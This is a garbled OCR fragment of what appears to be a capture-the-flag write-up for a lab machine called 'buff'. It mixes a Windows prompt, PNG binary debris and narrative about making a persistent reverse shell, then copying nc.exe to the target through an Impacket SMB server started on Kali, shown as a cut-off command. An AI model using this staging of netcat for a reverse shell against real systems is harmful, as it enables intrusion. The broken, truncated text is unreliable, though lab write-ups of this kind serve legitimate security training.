
C:\xampp\htdocs\gym\upload> type c:\users\shaun\Deskto
�PNG

▒

The next step was to escalate privileges. I first created a
persistent reverse shell to make it easier to enumerate
the machine. I copied netcat to the buff machine using
Impackets SMB server.
┌──(root💀kali)-[/var/www]

└─# python3 smbserver.py testshare -smb2support /var/w
I copied nc.exe into /var/www then copied that to the buff
machine: